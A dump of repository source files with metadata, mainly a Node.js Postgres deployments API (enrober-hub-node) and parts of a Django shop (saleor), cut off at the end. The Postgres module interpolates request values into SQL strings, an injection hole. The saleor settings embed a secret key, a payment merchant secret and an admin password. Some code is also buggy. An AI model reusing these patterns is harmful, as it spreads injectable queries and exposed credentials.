'read', function(err, reason) {\n db.withDeploymentDo(req, res, id, function(deployment , etag) {\n deployment.self = makeSelfURL(req, id)\n addCalculatedProperties(req, deployment)\n lib.externalizeURLs(deployment, req.headers.host)\n lib.found(req, res, deployment, etag)\n })\n })\n}\n\nfunction deleteDeployment(req, res, id) {\n pLib.ifAllowedThen(req, res, null, '_self', 'delete', function(err, reason) {\n db.deleteDeploymentThen(req, res, id, function (deployment, etag) {\n lib.found(req, res, deployment, etag)\n })\n })\n}\n\nfunction updateDeployment(req, res, id, patch) {\n pLib.ifAllowedThen(req, res, null, '_self', 'update', function() {\n db.withDeploymentDo(req, res, id, function(deployment , etag) {\n lib.applyPatch(req, res, deployment, patch, function(patchedDeployment) {\n db.updateDeploymentThen(req, res, id, deployment, patchedDeployment, etag, function (etag) {\n patchedPermissions.self = selfURL(id, req) \n addCalculatedProperties(req, deployment)\n lib.externalizeURLs(deployment, req.headers.host)\n lib.found(req, res, deployment, etag)\n })\n })\n })\n })\n}\n\nfunction getDeploymentsForEnvironment(req, res, environment) {\n var requestingUser = lib.getUser(req.headers.authorization)\n pLib.ifAllowedThen(req, res, environment, 'deployments', 'read', function() {\n db.withDeploymentsForEnvironmentDo(req, res, environment, function (deploymentIDs) {\n var rslt = {\n self: `scheme://authority${req.url}`,\n contents: deploymentIDs.map(id => `//${req.headers.host}${DEPLOYMENTS}${id}`)\n }\n lib.externalizeURLs(rslt)\n lib.found(req, res, rslt)\n })\n })\n}\n\nfunction requestHandler(req, res) {\n if (req.url == '/deployments') \n if (req.method == 'POST') \n lib.getServerPostObject(req, res, (t) => createDeployment(req, res, t))\n else \n lib.methodNotAllowed(req, res, ['POST'])\n else {\n var req_url = url.parse(req.url)\n if (req_url.pathname.lastIndexOf(DEPLOYMENTS, 0) > -1) {\n var id = req_url.pathname.substring(DEPLOYMENTS.length)\n if (req.method == 'GET')\n getDeployment(req, res, id)\n else if (req.method == 'DELETE') \n deleteDeployment(req, res, id)\n else if (req.method == 'PATCH') \n lib.getServerPostObject(req, res, (jso) => updateDeployment(req, res, id, jso))\n else\n lib.methodNotAllowed(req, res, ['GET', 'DELETE', 'PATCH'])\n } else if (req_url.pathname == '/deployments' && req_url.search !== null)\n getDeploymentsForEnvironment(req, res, req_url.search.substring(1))\n else\n lib.notFound(req, res)\n }\n}\n\nfunction start(){\n db.init(function(){\n var port = process.env.PORT\n http.createServer(requestHandler).listen(port, function() {\n console.log(`server is listening on ${port}`)\n })\n })\n}\n\nif (process.env.INTERNAL_SY_ROUTER_HOST == 'kubernetes_host_ip') \n lib.getHostIPThen(function(err, hostIP){\n if (err) \n process.exit(1)\n else {\n process.env.INTERNAL_SY_ROUTER_HOST = hostIP\n start()\n }\n })\nelse \n start()\n"
},
{
"alpha_fraction": 0.8148148059844971,
"alphanum_fraction": 0.8148148059844971,
"avg_line_length": 62,
"blob_id": "6901c521212cf4cd9b7c4eb1213f810dd506e5a6",
"content_id": "fe1ed52627fe5bdd0c3bfbde27039f7ef3b4b56d",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 189,
"license_type": "permissive",
"max_line_length": 176,
"num_lines": 3,
"path": "/README.md",
"repo_name": "30x/enrober-hub-node",
"src_encoding": "UTF-8",
"text": "# Overview\n\nThe team application allows enrober-hub-node to be created and maintained. When enrober-hub-node are created or modified, the enrober-hub-node application will generate events. "
},
{
"alpha_fraction": 0.7395833134651184,
"alphanum_fraction": 0.7708333134651184,
"avg_line_length": 47.5,
"blob_id": "59729a4c2ef8d69b03b28b0e5ff5f24287e20df4",
"content_id": "0d02fd4c22bf76dea3c6e7e6541b6cf42c6623fd",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 96,
"license_type": "permissive",
"max_line_length": 61,
"num_lines": 2,
"path": "/docker-build.sh",
"repo_name": "30x/enrober-hub-node",
"src_encoding": "UTF-8",
"text": "docker build -t enrober-hub-node .\ndocker tag -f enrober-hub-node thirtyx/enrober-hub-node:0.0.1"
},
{
"alpha_fraction": 0.738095223903656,
"alphanum_fraction": 0.8095238208770752,
"avg_line_length": 42,
"blob_id": "bb2afcdf16022d6bb7e2d0922f3ef0d1cf020340",
"content_id": "22f28fb3d1d90bdaf027f6901c80493e2f47293b",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 42,
"license_type": "permissive",
"max_line_length": 42,
"num_lines": 1,
"path": "/docker-push.sh",
"repo_name": "30x/enrober-hub-node",
"src_encoding": "UTF-8",
"text": "docker push thirtyx/enrober-hub-node:0.0.1"
},
{
"alpha_fraction": 0.7616240978240967,
"alphanum_fraction": 0.7642436027526855,
"avg_line_length": 32.21739196777344,
"blob_id": "b8fbcdbc37794a3a5a102e1c8e15f6716920892d",
"content_id": "deabafc51fa972c7b362784755f0621f716f4fc2",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 1527,
"license_type": "permissive",
"max_line_length": 104,
"num_lines": 46,
"path": "/enrober-hub-db.js",
"repo_name": "30x/enrober-hub-node",
"src_encoding": "UTF-8",
"text": "'use strict'\nvar Pool = require('pg').Pool\nvar lib = require('http-helper-functions')\nconst db = require('./enrober-hub-pg.js')\n\nfunction withErrorHandling(req, res, callback) {\n return function (err) {\n if (err == 404) \n lib.notFound(req, res)\n else if (err)\n lib.internalError(res, err)\n else \n callback.apply(this, Array.prototype.slice.call(arguments, 1))\n }\n}\n\nfunction createDeploymentThen(req, res, id, selfURL, team, callback) {\n db.createDeploymentThen(req, id, selfURL, team, withErrorHandling(req, res, callback))\n}\n\nfunction withDeploymentDo(req, res, id, callback) {\n db.withDeploymentDo(req, id, withErrorHandling(req, res, callback))\n}\n\nfunction withDeploymentsForEnvironmentDo(req, res, environment, callback) {\n db.withDeploymentsForEnvironmentDo(req, environment, withErrorHandling(req, res, callback))\n}\n \nfunction deleteDeploymentThen(req, res, id, callback) {\n db.deleteDeploymentThen(req, id, withErrorHandling(req, res, callback))\n}\n\nfunction updateDeploymentThen(req, res, id, team, patchedDeployment, etag, callback) {\n db.updateDeploymentThen(req, id, team, patchedDeployment, etag, withErrorHandling(req, res, callback))\n}\n\nfunction init(callback) {\n db.init(callback)\n}\n\nexports.createDeploymentThen = createDeploymentThen\nexports.updateDeploymentThen = updateDeploymentThen\nexports.deleteDeploymentThen = deleteDeploymentThen\nexports.withDeploymentDo = withDeploymentDo\nexports.withDeploymentsForEnvironmentDo = withDeploymentsForEnvironmentDo\nexports.init = init"
},
{
"alpha_fraction": 0.7805755138397217,
"alphanum_fraction": 0.8093525171279907,
"avg_line_length": 30,
"blob_id": "a32c9a795eb6bbdeeb1425bb52c5c56ad90fddc2",
"content_id": "866378e5ab3a6b944e2af3f756409eb143e1c746",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 278,
"license_type": "permissive",
"max_line_length": 46,
"num_lines": 9,
"path": "/test/test.sh",
"repo_name": "30x/enrober-hub-node",
"src_encoding": "UTF-8",
"text": "export EXTERNAL_SY_ROUTER_HOST=\"localhost\"\nexport EXTERNAL_SY_ROUTER_PORT=\"8080\"\nexport INTERNAL_SY_ROUTER_HOST=\"localhost\"\nexport INTERNAL_SY_ROUTER_PORT=\"8080\"\nexport EXTERNAL_SCHEME=\"http\"\n\nsource local-export-pg-connection-variables.sh\n#source renew-tokens.sh\npython test.py"
},
{
"alpha_fraction": 0.6841028928756714,
"alphanum_fraction": 0.6928696632385254,
"avg_line_length": 33.92856979370117,
"blob_id": "311fb4af1f285d232aa00e1a2b8b6aa8b9d4ba00",
"content_id": "e1a4d9eeee89d51dcb24a72eb59d4eb259914d07",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 3422,
"license_type": "permissive",
"max_line_length": 179,
"num_lines": 98,
"path": "/enrober-hub-pg.js",
"repo_name": "30x/enrober-hub-node",
"src_encoding": "UTF-8",
"text": "'use strict'\nvar Pool = require('pg').Pool\nvar lib = require('http-helper-functions')\nvar pge = require('pg-event-producer')\n\nvar config = {\n host: process.env.PG_HOST,\n user: process.env.PG_USER,\n password: process.env.PG_PASSWORD,\n database: process.env.PG_DATABASE\n}\n\nvar pool = new Pool(config)\nvar eventProducer = new pge.eventProducer(pool)\n\nfunction createDeploymentThen(req, id, selfURL, deployment, callback) {\n var query = `INSERT INTO deployments (id, etag, data) values('${id}', 1, '${JSON.stringify(deployment)}') RETURNING etag`\n function eventData(pgResult) {\n return {id: selfURL, action: 'create', etag: pgResult.rows[0].etag, deployment: deployment}\n }\n eventProducer.queryAndStoreEvent(req, query, 'deployments', eventData, function(err, pgResult, pgEventResult) {\n callback(err, pgResult.rows[0].etag)\n })\n}\n\nfunction withDeploymentDo(req, id, callback) {\n pool.query('SELECT etag, data FROM deployments WHERE id = $1', [id], function (err, pg_res) {\n if (err) {\n callback(500)\n }\n else {\n if (pg_res.rowCount === 0) { \n callback(404)\n }\n else {\n var row = pg_res.rows[0]\n callback(null, row.data, row.etag)\n }\n }\n })\n}\n\nfunction withDeploymentsForEnvironmentDo(req, environment, callback) {\n var query = `SELECT id FROM deployments WHERE data @> '{\"env\": \"${environment}\"}'`\n pool.query(query, function (err, pg_res) {\n if (err) {\n callback(err)\n }\n else {\n callback(null, pg_res.rows.map(row => row.id))\n }\n })\n}\n \nfunction deleteDeploymentThen(req, id, callback) {\n var query = `DELETE FROM deployments WHERE id = '${id}' RETURNING *`\n function eventData(pgResult) {\n return {id: id, action: 'delete', etag: pgResult.rows[0].etag, deployment: pgResult.rows[0].data}\n }\n eventProducer.queryAndStoreEvent(req, query, 'deployments', eventData, function(err, pgResult, pgEventResult) {\n console.log('etag from db', pgResult.rows[0].etag)\n callback(err, pgResult.rows[0].data, pgResult.rows[0].etag)\n })\n}\n\nfunction updateDeploymentThen(req, id, deployment, patchedDeployment, etag, callback) {\n var key = lib.internalizeURL(id, req.headers.host)\n var query = `UPDATE deployments SET (etag, data) = (${(etag+1) % 2147483647}, '${JSON.stringify(patchedDeployment)}') WHERE subject = '${key}' AND etag = ${etag} RETURNING etag`\n function eventData(pgResult) {\n return {id: id, action: 'update', etag: pgResult.rows[0].etag, before: deployment, after: patchedDeployment}\n }\n eventProducer.queryAndStoreEvent(req, query, 'deployments', eventData, function(err, pgResult, pgEventResult) {\n callback(err, pgResult.rows[0].etag)\n })\n}\n\nfunction init(callback) {\n var query = 'CREATE TABLE IF NOT EXISTS deployments (id text primary key, etag int, data jsonb)'\n pool.query(query, function(err, pgResult) {\n if(err) {\n console.error('error creating deployments table', err)\n } else {\n console.log(`connected to PG at ${config.host}`)\n eventProducer.init(callback)\n }\n }) \n}\n\nprocess.on('unhandledRejection', function(e) {\n console.log(e.message, e.stack)\n})\n\nexports.createDeploymentThen = createDeploymentThen\nexports.updateDeploymentThen = updateDeploymentThen\nexports.deleteDeploymentThen = deleteDeploymentThen\nexports.withDeploymentDo = withDeploymentDo\nexports.withDeploymentsForEnvironmentDo = withDeploymentsForEnvironmentDo\nexports.init = init"
},
{
"alpha_fraction": 0.5132973790168762,
"alphanum_fraction": 0.5292914509773254,
"avg_line_length": 31.59393882751465,
"blob_id": "93cb3dbcd6d5304f424b8a121943ea07a404d011",
"content_id": "f0de76c44a82a95aaac56386aee8eb15a13f6bb3",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5377,
"license_type": "permissive",
"max_line_length": 210,
"num_lines": 165,
"path": "/test/test.py",
"repo_name": "30x/enrober-hub-node",
"src_encoding": "UTF-8",
"text": "import requests\nimport base64\nimport json\nfrom os import environ as env\nfrom urlparse import urljoin\n\nPG_HOST = env['PG_HOST']\nPG_USER = env['PG_USER']\nPG_PASSWORD = env['PG_PASSWORD']\nPG_DATABASE = env['PG_DATABASE']\nEXTERNAL_SCHEME = env['EXTERNAL_SCHEME']\nBASE_URL = '%s://%s:%s' % (EXTERNAL_SCHEME, env['EXTERNAL_SY_ROUTER_HOST'], env['EXTERNAL_SY_ROUTER_PORT']) if 'EXTERNAL_SY_ROUTER_PORT' in env else '%s://%s' % (EXTERNAL_SCHEME, env['EXTERNAL_SY_ROUTER_HOST'])\n\ndef b64_decode(data):\n missing_padding = (4 - len(data) % 4) % 4\n if missing_padding:\n data += b'='* missing_padding\n return base64.decodestring(data)\n\nif 'APIGEE_TOKEN1' in env:\n TOKEN1 = env['APIGEE_TOKEN1']\nelse:\n with open('token.txt') as f:\n TOKEN1 = f.read()\nclaims = json.loads(b64_decode(TOKEN1.split('.')[1]))\nUSER1 = claims['iss'] + '#' + claims['sub']\n\nif 'APIGEE_TOKEN2' in env:\n TOKEN2 = env['APIGEE_TOKEN2']\nelse:\n with open('token2.txt') as f:\n TOKEN2 = f.read()\nclaims = json.loads(b64_decode(TOKEN2.split('.')[1]))\nUSER2 = claims['iss'] + '#' + claims['sub']\n\nif 'APIGEE_TOKEN3' in env:\n TOKEN3 = env['APIGEE_TOKEN3']\nelse:\n with open('token3.txt') as f:\n TOKEN3 = f.read()\nclaims = json.loads(b64_decode(TOKEN2.split('.')[1]))\nUSER2 = claims['iss'] + '#' + claims['sub']\n\ndef main():\n \n # Make sure the permissions exist for the test environment\n\n env_url = '/o/ayesha/e/test'\n\n permissions = {\n '_subject': env_url,\n '_permissions': {\n 'read': [USER1],\n 'update': [USER1],\n 'delete': [USER1]\n },\n '_self': {\n 'read': [USER1],\n 'delete': [USER1],\n 'update': [USER1],\n 'create': [USER1]\n },\n 'deployments': {\n 'read': [USER1],\n 'delete': [USER1],\n 'create': [USER1]\n },\n '_permissionsHeirs': {\n 'read': [USER1],\n 'add': [USER1],\n 'remove': [USER1]\n }\n }\n\n permissons_url = urljoin(BASE_URL, '/permissions')\n headers = {'Authorization': 'Bearer %s' % TOKEN1, 'Content-Type': 'application/json'}\n r = requests.post(permissons_url, headers=headers, json=permissions)\n if r.status_code == 201:\n print 'correctly created permissions for org %s etag: %s' % (r.headers['Location'], r.headers['etag'])\n elif r.status_code == 409:\n print 'correctly saw that permissions for env %s already exist' % (env_url) \n else:\n print 'failed to create map %s %s %s' % (maps_url, r.status_code, r.text)\n return\n\n # Create deployment using POST\n\n deployment = {\n 'isA': 'Deployment',\n 'env': env_url,\n 'name': 'example-app-deployment',\n 'test-data': True,\n 'replicas': 1,\n 'pts': {\n 'apiVersion': 'v1',\n 'kind': 'Pod',\n 'metadata': {\n 'name': 'helloworld',\n 'annotations': {\n 'paths': '80:/hello'\n }\n },\n 'spec': {\n 'containers': [{\n 'name': 'test',\n 'image': 'jbowen/testapp:v0',\n 'env': [{\n 'name': 'PORT',\n 'value': '80'\n }],\n 'ports': [{\n 'containerPort': 80\n }]\n }]\n }\n },\n 'envVars': [{\n 'name': 'test1',\n 'value': 'test3'\n },\n {\n 'name': 'test2',\n 'value': 'test4'\n }] \n } \n\n deployments_url = urljoin(BASE_URL, '/deployments') \n \n headers = {'Content-Type': 'application/json','Authorization': 'Bearer %s' % TOKEN1}\n r = requests.post(deployments_url, headers=headers, json=deployment)\n if r.status_code == 201:\n print 'correctly created deployment %s etag: %s' % (r.headers['Location'], r.headers['etag'])\n deployment_url = urljoin(BASE_URL, r.headers['Location'])\n else:\n print 'failed to create deployment %s %s %s' % (deployments_url, r.status_code, r.text)\n return\n \n # GET deployment\n\n headers = {'Accept': 'application/json','Authorization': 'Bearer %s' % TOKEN1}\n r = requests.get(deployment_url, headers=headers, json=deployment)\n if r.status_code == 200:\n deployment_url2 = urljoin(BASE_URL, r.headers['Content-Location'])\n if deployment_url == deployment_url2:\n deployment = r.json()\n print 'correctly retrieved deployment: %s etag: %s' % (deployment_url, r.headers['etag'])\n else:\n print 'retrieved deployment at %s but Content-Location is wrong: %s' % (deployment_url, deployment_url2)\n return\n else:\n print 'failed to retrieve deployment %s %s %s' % (deployment_url, r.status_code, r.text)\n return\n\n # DELETE deployment\n\n headers = {'Authorization': 'Bearer %s' % TOKEN1}\n r = requests.delete(deployment_url, headers=headers)\n if r.status_code == 200:\n print 'correctly deleted deployment %s etag: %s' % (r.headers['Content-Location'], r.headers['etag'])\n else:\n print 'failed to delete deployment %s %s %s' % (deployments_url, r.status_code, r.text)\n return\n\nif __name__ == '__main__':\n main()"
},
{
"alpha_fraction": 0.7446808218955994,
"alphanum_fraction": 0.8054711222648621,
"avg_line_length": 29,
"blob_id": "29d3739284f2c4c40841b49a49acbd393984d508",
"content_id": "0a34ec0d4d271ebc5a285ba1736f9d6f879954bd",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 329,
"license_type": "permissive",
"max_line_length": 51,
"num_lines": 11,
"path": "/test/run-enrober-hub.sh",
"repo_name": "30x/enrober-hub-node",
"src_encoding": "UTF-8",
"text": "export IPADDRESS=\"127.0.0.1\"\nexport PORT=3014\nexport COMPONENT=\"enrober-hub\"\nexport SPEEDUP=10\nexport EXTERNAL_SY_ROUTER_HOST=\"localhost\"\nexport EXTERNAL_SY_ROUTER_PORT=\"8080\"\nexport INTERNAL_SY_ROUTER_HOST=\"localhost\"\nexport INTERNAL_SY_ROUTER_PORT=\"8080\"\n\nsource test/local-export-pg-connection-variables.sh\nnode enrober-hub.js"
}
] | 9 |
tbarbugli/saleor | https://github.com/tbarbugli/saleor | 0af6e21c540ce0af64b06a44821b82373c96d028 | caf9b245c35611c34094f59443da51a4e9657bfd | e2fb6865a02573709d26e8d8b4c52f2cd687da10 | refs/heads/master | 2020-12-25T03:20:45.574256 | 2013-06-02T20:43:06 | 2013-06-02T20:43:06 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6378841996192932,
"alphanum_fraction": 0.6430307626724243,
"avg_line_length": 23.120689392089844,
"blob_id": "df5a9bbe4ebca48f1cd701c77ca0de8f9e616d77",
"content_id": "74cc794d294af17886e856133d3a5f2f2937e67d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6995,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 290,
"path": "/saleor/settings.py",
"repo_name": "tbarbugli/saleor",
"src_encoding": "UTF-8",
"text": "import os\n\nDEBUG = True\nTEMPLATE_DEBUG = DEBUG\n\nSITE_ID = 1\n\nPROJECT_ROOT = os.path.normpath(os.path.join(os.path.dirname(__file__), '..'))\n\nROOT_URLCONF = 'saleor.urls'\n\nWSGI_APPLICATION = 'saleor.wsgi.application'\n\nADMINS = (\n # ('Your Name', '[email protected]'),\n)\nMANAGERS = ADMINS\nINTERNAL_IPS = ['127.0.0.1']\n\nDATABASES = {\n 'default': {\n 'ENGINE': 'django.db.backends.sqlite3',\n 'NAME': 'dev.sqlite',\n }\n}\n\nTIME_ZONE = 'Europe/Rome'\nLANGUAGE_CODE = 'it'\n\nLANGUAGES = [\n ('it', 'Italiano'),\n]\n\nUSE_I18N = False\nUSE_L10N = False\nUSE_TZ = False\n\nMEDIA_ROOT = os.path.join(PROJECT_ROOT, 'media')\nMEDIA_URL = '/media/'\n\nSTATIC_ROOT = os.path.join(PROJECT_ROOT, 'static')\nSTATIC_URL = '/static/'\n\nSTATICFILES_DIRS = [\n os.path.join(PROJECT_ROOT, 'saleor', 'static'),\n]\n\nSTATICFILES_FINDERS = [\n 'django.contrib.staticfiles.finders.FileSystemFinder',\n 'django.contrib.staticfiles.finders.AppDirectoriesFinder',\n 'django.contrib.staticfiles.finders.DefaultStorageFinder',\n 'compressor.finders.CompressorFinder',\n]\n\nTEMPLATE_DIRS = [\n os.path.join(PROJECT_ROOT, 'templates'),\n os.path.join(PROJECT_ROOT, 'saleor', 'templates'),\n]\n\nCMS_TEMPLATES = (\n # ('content_page.html', 'Content Page'),\n ('product_page.html', 'Product page'),\n)\n\n\nTEMPLATE_LOADERS = [\n 'django.template.loaders.app_directories.Loader',\n 'django.template.loaders.filesystem.Loader',\n 'django.template.loaders.eggs.Loader',\n]\n\n# Make this unique, and don't share it with anybody.\nSECRET_KEY = 's$au$-tl&u-5m^i5ojzx2qd=lbv=+y5ihr5@or5b(qfaw%f7$n'\n\nMIDDLEWARE_CLASSES = [\n 'django.middleware.common.CommonMiddleware',\n 'django.contrib.sessions.middleware.SessionMiddleware',\n 'django.middleware.csrf.CsrfViewMiddleware',\n 'django.contrib.auth.middleware.AuthenticationMiddleware',\n 'django.contrib.messages.middleware.MessageMiddleware',\n 'cart.middleware.CartMiddleware',\n 'saleor.middleware.CheckHTML',\n]\n\nDJANGO_CMS_MIDDLEWARES = [\n 'cms.middleware.page.CurrentPageMiddleware',\n 'cms.middleware.user.CurrentUserMiddleware',\n 'cms.middleware.toolbar.ToolbarMiddleware',\n 'cms.middleware.language.LanguageCookieMiddleware',\n]\n\nMIDDLEWARE_CLASSES += DJANGO_CMS_MIDDLEWARES\n\nTHUMBNAIL_PROCESSORS = (\n 'easy_thumbnails.processors.colorspace',\n 'easy_thumbnails.processors.autocrop',\n #'easy_thumbnails.processors.scale_and_crop',\n 'filer.thumbnail_processors.scale_and_crop_with_subject_location',\n 'easy_thumbnails.processors.filters',\n)\n\nTEMPLATE_CONTEXT_PROCESSORS = [\n 'django.contrib.auth.context_processors.auth',\n 'django.core.context_processors.debug',\n 'django.core.context_processors.i18n',\n 'django.core.context_processors.media',\n 'django.core.context_processors.static',\n 'django.core.context_processors.tz',\n 'django.contrib.messages.context_processors.messages',\n 'django.core.context_processors.request',\n 'saleor.context_processors.googe_analytics',\n 'saleor.context_processors.canonical_hostname',\n 'saleor.context_processors.default_currency',\n]\n\nDJANGO_CMS_TEMPLATE_CONTEXT_PROCESSORS = [\n 'cms.context_processors.media',\n 'sekizai.context_processors.sekizai',\n]\n\nTEMPLATE_CONTEXT_PROCESSORS += DJANGO_CMS_TEMPLATE_CONTEXT_PROCESSORS\n\nINSTALLED_APPS = [\n # External apps that need to go before django's\n\n # Django modules\n 'django.contrib.contenttypes',\n 'django.contrib.sessions',\n 'django.contrib.messages',\n 'django.contrib.staticfiles',\n 'django.contrib.admin',\n 'django.contrib.sites',\n 'django.contrib.auth',\n\n # External apps\n 'south',\n 'django_prices',\n 'mptt',\n 'payments',\n 'reversion',\n 'compressor',\n\n # Local apps\n 'saleor',\n 'product',\n 'cart',\n 'coupon',\n 'checkout',\n 'registration',\n 'payment',\n 'delivery',\n 'qrcode',\n 'userprofile',\n 'order',\n]\n\n\nDJANGO_CMS_APPS = [\n 'cms',\n 'menus',\n 'sekizai',\n 'filer',\n 'easy_thumbnails',\n 'cmsplugin_filer_file',\n 'cmsplugin_filer_folder',\n 'cmsplugin_filer_image',\n 'cmsplugin_filer_teaser',\n 'cmsplugin_filer_video',\n 'cms.plugins.link',\n 'cms.plugins.text',\n]\n\nINSTALLED_APPS += DJANGO_CMS_APPS\n\nLOGGING = {\n 'version': 1,\n 'disable_existing_loggers': False,\n 'formatters': {\n 'verbose': {\n 'format': '%(levelname)s %(asctime)s %(module)s '\n '%(process)d %(thread)d %(message)s'\n },\n 'simple': {\n 'format': '%(levelname)s %(message)s'\n },\n },\n 'filters': {\n 'require_debug_false': {\n '()': 'django.utils.log.RequireDebugFalse'\n },\n 'require_debug_true': {\n '()': 'django.utils.log.RequireDebugTrue'\n }\n },\n 'handlers': {\n 'mail_admins': {\n 'level': 'ERROR',\n 'filters': ['require_debug_false'],\n 'class': 'django.utils.log.AdminEmailHandler'\n },\n 'console': {\n 'level': 'DEBUG',\n 'class': 'logging.StreamHandler',\n 'filters': ['require_debug_true'],\n 'formatter': 'simple'\n },\n },\n 'loggers': {\n 'django.request': {\n 'handlers': ['mail_admins'],\n 'level': 'ERROR',\n 'propagate': True,\n },\n 'saleor': {\n 'handlers': ['console'],\n 'level': 'DEBUG',\n 'propagate': True,\n },\n }\n}\n\nAUTHENTICATION_BACKENDS = (\n 'registration.backends.EmailPasswordBackend',\n 'registration.backends.ExternalLoginBackend',\n 'registration.backends.TrivialBackend',\n)\n\nAUTH_USER_MODEL = 'auth.User'\n\nCANONICAL_HOSTNAME = 'localhost:8000'\n\nEMAIL_BACKEND = 'django.core.mail.backends.console.EmailBackend'\n\nLOGIN_URL = '/account/login'\n\nWARN_ABOUT_INVALID_HTML5_OUTPUT = False\n\nSATCHLESS_DEFAULT_CURRENCY = 'EUR'\n\nACCOUNT_ACTIVATION_DAYS = 3\n\nLOGIN_REDIRECT_URL = \"home\"\n\nFACEBOOK_APP_ID = \"YOUR_FACEBOOK_APP_ID\"\nFACEBOOK_SECRET = \"YOUR_FACEBOOK_APP_SECRET\"\n\nGOOGLE_CLIENT_ID = \"YOUR_GOOGLE_APP_ID\"\nGOOGLE_SECRET = \"YOUR_GOOGLE_APP_SECRET\"\n\n# Adyen settings\n# admin / gIsu2ahvCY7k\n\nADYEN_MERCHANT_ACCOUNT = 'ColpaccioCOM'\nADYEN_MERCHANT_SECRET = 'c(dd)*n*n9ps-kp9+2=p-57%g9ywlgk7#vqfq-0e+%o69iqc2b'\nADYEN_DEFAULT_SKIN = 'zI79cYBf'\nADYEN_ENVIRONMENT = 'test'\n\nPAYMENT_BASE_URL = 'http://%s/' % CANONICAL_HOSTNAME\n\nPAYMENT_MODEL = \"payment.Payment\"\n\nPAYMENT_VARIANTS = {\n 'default': (\n 'payments.adyen.AdyenProvider', {\n 'skin_code': ADYEN_DEFAULT_SKIN, 'merchant_account': ADYEN_MERCHANT_ACCOUNT\n }\n ),\n}\n\nCHECKOUT_PAYMENT_CHOICES = [\n ('default', 'Adyen')\n]\n\nimport dj_database_url\n\nif os.environ.get('DATABASE_URL'):\n DATABASES['default'] = dj_database_url.config()\n\n# Honor the 'X-Forwarded-Proto' header for request.is_secure()\nSECURE_PROXY_SSL_HEADER = ('HTTP_X_FORWARDED_PROTO', 'https')\n\n\n\n# Django Compressor Settings\nCOMPRESS_ENABLED = True\n\nCOMPRESS_PRECOMPILERS = (\n ('text/coffeescript', 'coffee --compile --stdio'),\n ('text/less', 'lessc {infile} {outfile}'),\n)\n"
},
{
"alpha_fraction": 0.7004608511924744,
"alphanum_fraction": 0.7096773982048035,
"avg_line_length": 35.16666793823242,
"blob_id": "449a7c8268e77578f5b796d1c117ed7f1882762f",
"content_id": "3f05cea9da8d0a519237b1f39f985c52f255627a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 217,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 6,
"path": "/coupon/urls.py",
"repo_name": "tbarbugli/saleor",
"src_encoding": "UTF-8",
"text": "from django.conf.urls import patterns, url\nfrom .views import CouponCodeDetailView\n\nurlpatterns = patterns('',\n url(r'^code/(?P<slug>[a-zA-Z0-9-]+)/$', CouponCodeDetailView.as_view(), name='coupon-code-detail'),\n)\n"
},
{
"alpha_fraction": 0.7252747416496277,
"alphanum_fraction": 0.7252747416496277,
"avg_line_length": 23.909090042114258,
"blob_id": "37874c1383b8c37b78ab59aa26cd3014350b7131",
"content_id": "3a72d8debb3cba8ca6017ef839f5899fef3b3432",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 273,
"license_type": "no_license",
"max_line_length": 83,
"num_lines": 11,
"path": "/README.md",
"repo_name": "tbarbugli/saleor",
"src_encoding": "UTF-8",
"text": "Saleor\n======\n\nAvast ye landlubbers! Saleor be a Satchless store ye can fork.\n\n\nHeroku notes\n------------\n\nheroku config:add BUILDPACK_URL=git://github.com/jiaaro/heroku-buildpack-django.git\nheroku config:set PATH=bin:node_modules/.bin:/app/bin:/usr/local/bin:/usr/bin:/bin"
},
{
"alpha_fraction": 0.7377690672874451,
"alphanum_fraction": 0.7377690672874451,
"avg_line_length": 41.66666793823242,
"blob_id": "8909c7579436ee650bba7657c438776d878afd26",
"content_id": "91bd60a419e4d2c09e9b69adff0b69d0b86ee136",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 511,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 12,
"path": "/utils/__init__.py",
"repo_name": "tbarbugli/saleor",
"src_encoding": "UTF-8",
"text": "from compressor.templatetags.compress import CompressorNode\nfrom django.template.base import Template\n\ndef seizaki_compress(context, data, name):\n \"\"\"\n Data is the string from the template (the list of js files in this case)\n Name is either 'js' or 'css' (the sekizai namespace)\n\n We basically just manually pass the string through the {% compress 'js' %} template tag\n \"\"\"\n print data\n return CompressorNode(nodelist=Template(data).nodelist, kind=name, mode='file').render(context=context)"
},
{
"alpha_fraction": 0.7734806537628174,
"alphanum_fraction": 0.7734806537628174,
"avg_line_length": 29,
"blob_id": "a7faa9df98e385d189e65869e4751cd0b10ae910",
"content_id": "04767fac0571e166dcf52584c676423f5404a236",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 181,
"license_type": "no_license",
"max_line_length": 43,
"num_lines": 6,
"path": "/coupon/views.py",
"repo_name": "tbarbugli/saleor",
"src_encoding": "UTF-8",
"text": "from django.views.generic import DetailView\nfrom .models import CouponCode\n\nclass CouponCodeDetailView(DetailView):\n queryset = CouponCode.objects.all()\n slug_field = 'code'\n\n"
},
{
"alpha_fraction": 0.7388235330581665,
"alphanum_fraction": 0.7388235330581665,
"avg_line_length": 37.6363639831543,
"blob_id": "b8dd53aeab9d22f1c817b44f7f90701d53b35665",
"content_id": "69f45e67d878cebcb660b84da3f28610ea4e73d9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 425,
"license_type": "no_license",
"max_line_length": 87,
